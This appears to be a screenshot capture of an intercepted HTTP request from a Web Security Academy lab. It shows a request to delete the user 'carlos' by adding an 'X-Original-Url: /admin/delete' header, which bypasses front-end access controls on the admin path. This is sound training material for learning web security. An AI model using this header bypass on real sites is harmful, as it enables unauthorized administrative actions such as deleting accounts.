 Request
Pretty Raw Hex
1 GET /?username=carlos HTTP/2
2 Host: 0ab600780474348b804bc6d7005e0043.web-security-academy.net
3 Cookie: session=etizuuCIeAoAzP6w7EYH6QkakZePVFJn
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ab600780474348b804bc6d7005e0043.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8 X-Original-Url: /admin/delete
9